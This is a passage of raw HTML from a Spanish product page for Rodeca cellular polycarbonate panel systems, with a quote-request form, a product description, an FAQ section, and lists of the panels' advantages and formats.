 color: white;
}
.wpcf7-form-control-wrap {
 margin-bottom: 0;
}
span.wpcf7-form-control-wrap.your-consent {
 display: inline-block;
}
.formFooter br {
 display: none;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 float: right;
}
.formFooter {
 margin-top: 1.5px;
}
</style>
<div class="formHeader">
	<p style="color:white">¿QUIERE HACER UN PEDIDO PARA ESTE PRODUCTO? PÓNGASE EN CONTACTO CON NOSOTROS Y LE PASAREMOS UN PRESUPUESTO PERSONALIZADO
	</p>
</div>
<div class="formTableContainer">
	<table class="formTable">
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y apellidos *" value="" type="text" name="your-name" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-poblacion"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Población *" value="" type="text" name="your-poblacion" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono *" value="" type="tel" name="your-tel" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="material"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Material *" value="" type="text" name="material" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="medidas"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ancho x Alto x Grosor *" value="" type="text" name="medidas" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="observaciones"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Observaciones" name="observaciones"></textarea></span>
				</p>
			</td>
		</tr>
	</table>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="product-name" />
<div class="formFooter">
	<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto la <a href="/politica-de-privacidad/">política de privacidad</a></span></label></span></span></span><br />
<button class="wpcf7-form-control wpcf7-submit button btn" type="submit" value="Enviar">Enviar</button>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
					</div>
	</div>
							</div>
	
			<div class="accordion accordion-plus single-product-details product-details-accordion" id="product-accordion">
													<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-description" class="nav-link description_tab" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Detalles de Sistemas de paneles de policarbonato celular					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content collapse show" id="tab-description" data-parent="#product-accordion">
						<div class="card-body">
						
	<h2>Product Information</h2>

		<div data-elementor-type="product-post" data-elementor-id="44727" class="elementor elementor-44727" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-699abacb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="699abacb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								
				
								<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a5a957a" data-id="3a5a957a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d284f43 elementor-widget elementor-widget-text-editor" data-id="5d284f43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: justify;">PANELES RODECA</h2>
<p style="text-align: justify;">Los sistemas de paneles de policarbonato celular son una opci&oacute;n cada vez m&aacute;s popular en la industria de la construcci&oacute;n y la arquitectura debido a su <strong>versatilidad, resistencia y capacidad para maximizar la entrada de luz natural</strong>. Estos paneles est&aacute;n fabricados con un material pl&aacute;stico llamado policarbonato celular, que presenta una estructura de celdas huecas en su interior. Exploraremos las caracter&iacute;sticas, las aplicaciones y los beneficios de los sistemas de paneles de policarbonato celular.</p>
<p style="text-align: justify;">El policarbonato celular es un tipo de policarbonato que se caracteriza por su <strong>estructura de celdas huecas</strong>. Estas celdas proporcionan una serie de ventajas en comparaci&oacute;n con otros materiales, como el vidrio o el acr&iacute;lico. Los paneles de policarbonato celular se fabrican mediante un proceso de extrusi&oacute;n en el que <strong>el material se calienta y se moldea en una forma plana con las celdas internas</strong>.</p>
<p style="text-align: justify;">Una de las principales ventajas de los sistemas de paneles de policarbonato celular es su <strong>alta resistencia y durabilidad</strong>. El policarbonato celular es un material extremadamente resistente a los impactos, aproximadamente 200 veces m&aacute;s resistente que el vidrio, lo que reduce el riesgo de roturas o astillamientos. Esto los convierte en una opci&oacute;n segura y confiable para aplicaciones donde se requiere <strong>protecci&oacute;n contra el viento, el granizo u otros impactos.</strong></p>
<p style="text-align: justify;">Adem&aacute;s de su resistencia, los paneles de policarbonato celular tambi&eacute;n son livianos, lo que facilita su instalaci&oacute;n y reduce la carga en la estructura del edificio. Esta ligereza los hace ideales para aplicaciones en <strong>fachadas, cubiertas y lucernarios</strong>, donde se busca un dise&ntilde;o est&eacute;tico y una instalaci&oacute;n eficiente.</p>
<p style="text-align: justify;">Otra caracter&iacute;stica destacada de los sistemas de paneles de policarbonato celular es su excelente capacidad para transmitir la luz natural. Las celdas huecas en el interior del panel act&uacute;an como reflectores de luz, distribuyendo la luz de manera uniforme y minimizando las sombras o los puntos de calor. Esto permite una iluminaci&oacute;n natural de calidad en el interior de los edificios, reduciendo la necesidad de iluminaci&oacute;n artificial y mejorando el bienestar de los ocupantes.</p>
<p style="text-align: justify;">La capacidad de los paneles de policarbonato celular para regular la temperatura es otro beneficio notable. El dise&ntilde;o de las celdas huecas ayuda a <strong>reducir la transferencia de calor</strong>, lo que resulta en un excelente <strong>aislamiento t&eacute;rmico</strong>. Esto se traduce en un mayor confort t&eacute;rmico en el interior de los edificios, reduciendo la necesidad de sistemas de climatizaci&oacute;n y ahorrando energ&iacute;a.</p>
<p style="text-align: justify;">Los sistemas de paneles de policarbonato celular son extremadamente vers&aacute;tiles y se utilizan en una amplia gama de aplicaciones. Se emplean com&uacute;nmente en <strong>fachadas y cubiertas de edificios comerciales, residenciales e industriales</strong>, as&iacute; como en invernaderos, estadios, centros comerciales y &aacute;reas de recreaci&oacute;n. Tambi&eacute;n se utilizan en la fabricaci&oacute;n de marquesinas, claraboyas y particiones interiores.</p>
<p style="text-align: justify;">En conclusi&oacute;n, los sistemas de paneles de policarbonato celular ofrecen soluciones innovadoras y eficientes para la <strong>construcci&oacute;n y la arquitectura</strong>. Su resistencia, ligereza, capacidad para transmitir luz natural y regular la temperatura los convierten en una opci&oacute;n atractiva para una variedad de aplicaciones. Si est&aacute;s buscando una <strong>soluci&oacute;n duradera y vers&aacute;til para tu proyecto</strong>, los sistemas de paneles de policarbonato celular son definitivamente una opci&oacute;n a considerar.</p>								</div>
				</div>
					</div>
		</div>
		
										</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1ee156 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1ee156" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								
				
								<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8484b9" data-id="b8484b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6f9159 elementor-widget elementor-widget-heading" data-id="c6f9159" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Preguntas Frecuentes sobre Paneles de Policarbonato Rodeca</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f81fbb0 elementor-widget elementor-widget-toggle" data-id="f81fbb0" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2601" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2601" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cuál es la composición de los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2601" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2601">Los paneles de policarbonato Rodeca están compuestos por láminas de policarbonato de alta calidad que ofrecen resistencia, durabilidad y transmisión de luz. Algunos paneles también pueden tener un núcleo de refuerzo para mayor resistencia estructural.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2602" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2602" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cuál es la resistencia a la intemperie de los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2602" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2602">Los paneles de policarbonato Rodeca están diseñados para resistir las condiciones climáticas adversas y tienen una excelente resistencia a los rayos UV. No se decoloran ni se deterioran fácilmente debido a la exposición prolongada al sol, la lluvia o la humedad.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2603" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2603" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Se pueden utilizar los paneles de policarbonato Rodeca en aplicaciones interiores y exteriores?</a>
					</div>

					<div id="elementor-tab-content-2603" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2603">Sí, los paneles de policarbonato Rodeca son versátiles y se pueden utilizar tanto en aplicaciones interiores como exteriores. Son comunes en revestimientos de fachadas, lucernarios, muros cortina, techos y otras aplicaciones arquitectónicas.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2604" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2604" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cuál es el rango de temperatura de los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2604" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2604">Los paneles de policarbonato Rodeca son resistentes a una amplia gama de temperaturas. Pueden soportar temperaturas desde aproximadamente -40 °C hasta +120 °C, lo que los hace adecuados para diversas condiciones climáticas.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2605" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2605" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Los paneles de policarbonato Rodeca son transparentes o translúcidos?</a>
					</div>

					<div id="elementor-tab-content-2605" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2605">Los paneles de policarbonato Rodeca son generalmente translúcidos, lo que significa que permiten el paso de la luz, pero no son completamente transparentes. Esto ayuda a difundir la luz de manera uniforme, reducir los deslumbramientos y proporcionar un ambiente luminoso y agradable.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2606" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2606" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cómo se limpian los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2606" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2606">Para limpiar los paneles de policarbonato Rodeca, se recomienda usar agua tibia con jabón suave y un paño suave o una esponja no abrasiva. Evita el uso de productos químicos agresivos o cepillos ásperos que puedan dañar la superficie del panel.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2607" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2607" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cuál es la resistencia al impacto de los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2607" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2607">Los paneles de policarbonato Rodeca ofrecen una excelente resistencia al impacto. Son mucho más resistentes que el vidrio y pueden soportar golpes y golpes sin romperse o agrietarse fácilmente.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2608" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2608" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Los paneles de policarbonato Rodeca son adecuados para proyectos de iluminación natural?</a>
					</div>

					<div id="elementor-tab-content-2608" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2608">Sí, los paneles de policarbonato Rodeca son ideales para proyectos que buscan maximizar la entrada de luz natural. Su diseño translúcido permite una difusión uniforme de la luz, creando espacios luminosos y agradables.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2609" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-2609" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Cuál es la garantía de los paneles de policarbonato Rodeca?</a>
					</div>

					<div id="elementor-tab-content-2609" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-2609">La garantía de los paneles de policarbonato Rodeca puede variar según el fabricante y el tipo de panel. Por lo general, ofrecen garantías que van desde varios años hasta décadas, lo que demuestra la calidad y confiabilidad del producto.</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-26010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-26010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">¿Se pueden combinar los paneles de policarbonato Rodeca con otros materiales de construcción?</a>
					</div>

					<div id="elementor-tab-content-26010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-26010">Sí, los paneles de policarbonato Rodeca se pueden combinar con otros materiales de construcción, como acero, aluminio o madera, para crear diseños arquitectónicos interesantes. La combinación de materiales puede brindar un aspecto único y personalizado a los proyectos.</div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"\u00bfCu\u00e1l es la composici\u00f3n de los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"Los paneles de policarbonato Rodeca est\u00e1n compuestos por l\u00e1minas de policarbonato de alta calidad que ofrecen resistencia, durabilidad y transmisi\u00f3n de luz. Algunos paneles tambi\u00e9n pueden tener un n\u00facleo de refuerzo para mayor resistencia estructural."}},{"@type":"Question","name":"\u00bfCu\u00e1l es la resistencia a la intemperie de los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"Los paneles de policarbonato Rodeca est\u00e1n dise\u00f1ados para resistir las condiciones clim\u00e1ticas adversas y tienen una excelente resistencia a los rayos UV. No se decoloran ni se deterioran f\u00e1cilmente debido a la exposici\u00f3n prolongada al sol, la lluvia o la humedad."}},{"@type":"Question","name":"\u00bfSe pueden utilizar los paneles de policarbonato Rodeca en aplicaciones interiores y exteriores?","acceptedAnswer":{"@type":"Answer","text":"S\u00ed, los paneles de policarbonato Rodeca son vers\u00e1tiles y se pueden utilizar tanto en aplicaciones interiores como exteriores. Son comunes en revestimientos de fachadas, lucernarios, muros cortina, techos y otras aplicaciones arquitect\u00f3nicas."}},{"@type":"Question","name":"\u00bfCu\u00e1l es el rango de temperatura de los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"Los paneles de policarbonato Rodeca son resistentes a una amplia gama de temperaturas. Pueden soportar temperaturas desde aproximadamente -40 \u00b0C hasta +120 \u00b0C, lo que los hace adecuados para diversas condiciones clim\u00e1ticas."}},{"@type":"Question","name":"\u00bfLos paneles de policarbonato Rodeca son transparentes o transl\u00facidos?","acceptedAnswer":{"@type":"Answer","text":"Los paneles de policarbonato Rodeca son generalmente transl\u00facidos, lo que significa que permiten el paso de la luz, pero no son completamente transparentes. Esto ayuda a difundir la luz de manera uniforme, reducir los deslumbramientos y proporcionar un ambiente luminoso y agradable."}},{"@type":"Question","name":"\u00bfC\u00f3mo se limpian los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"Para limpiar los paneles de policarbonato Rodeca, se recomienda usar agua tibia con jab\u00f3n suave y un pa\u00f1o suave o una esponja no abrasiva. Evita el uso de productos qu\u00edmicos agresivos o cepillos \u00e1speros que puedan da\u00f1ar la superficie del panel."}},{"@type":"Question","name":"\u00bfCu\u00e1l es la resistencia al impacto de los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"Los paneles de policarbonato Rodeca ofrecen una excelente resistencia al impacto. Son mucho m\u00e1s resistentes que el vidrio y pueden soportar golpes y golpes sin romperse o agrietarse f\u00e1cilmente."}},{"@type":"Question","name":"\u00bfLos paneles de policarbonato Rodeca son adecuados para proyectos de iluminaci\u00f3n natural?","acceptedAnswer":{"@type":"Answer","text":"S\u00ed, los paneles de policarbonato Rodeca son ideales para proyectos que buscan maximizar la entrada de luz natural. Su dise\u00f1o transl\u00facido permite una difusi\u00f3n uniforme de la luz, creando espacios luminosos y agradables."}},{"@type":"Question","name":"\u00bfCu\u00e1l es la garant\u00eda de los paneles de policarbonato Rodeca?","acceptedAnswer":{"@type":"Answer","text":"La garant\u00eda de los paneles de policarbonato Rodeca puede variar seg\u00fan el fabricante y el tipo de panel. Por lo general, ofrecen garant\u00edas que van desde varios a\u00f1os hasta d\u00e9cadas, lo que demuestra la calidad y confiabilidad del producto."}},{"@type":"Question","name":"\u00bfSe pueden combinar los paneles de policarbonato Rodeca con otros materiales de construcci\u00f3n?","acceptedAnswer":{"@type":"Answer","text":"S\u00ed, los paneles de policarbonato Rodeca se pueden combinar con otros materiales de construcci\u00f3n, como acero, aluminio o madera, para crear dise\u00f1os arquitect\u00f3nicos interesantes. La combinaci\u00f3n de materiales puede brindar un aspecto \u00fanico y personalizado a los proyectos."}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
		
										</div>
		</section>
				</div>
								</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32430_tab" class="nav-link 32430_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Ventajas de Sistemas de paneles de policarbonato celular					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32430_tab panel entry-content collapse" id="tab-32430_tab" data-parent="#product-accordion">
						<div class="card-body">
						<ul>
<li>Alta resistencia al impacto.</li>
<li>Infinidad de aplicaciones interiores y exteriores.</li>
<li>Diseño exclusivo y especial.</li>
<li>Excelentes propiedades térmicas.</li>
<li>Soluciones completas de elementos modulares.</li>
<li>Resistencia térmica entre – 40º y 115 ° C, temporalmente hasta 130 ° C.</li>
<li>Buen comportamiento a largo plazo por medio de protección UV.</li>
<li>Garantía de 10 años contra amarillamiento – envejecimiento – granizo.</li>
</ul>
<div style="text-align: justify;"></div>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32598_tab" class="nav-link 32598_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Tipos y formatos de Sistemas de paneles de policarbonato celular					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32598_tab panel entry-content collapse" id="tab-32598_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p>Divididos en dos grupos principales según su uso en fachadas o en cubiertas, los paneles de policarbonato celular Rodeca disponen de múltiples estructuras y colores, siendo posible también tener varios colores dentro del mismo panel.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
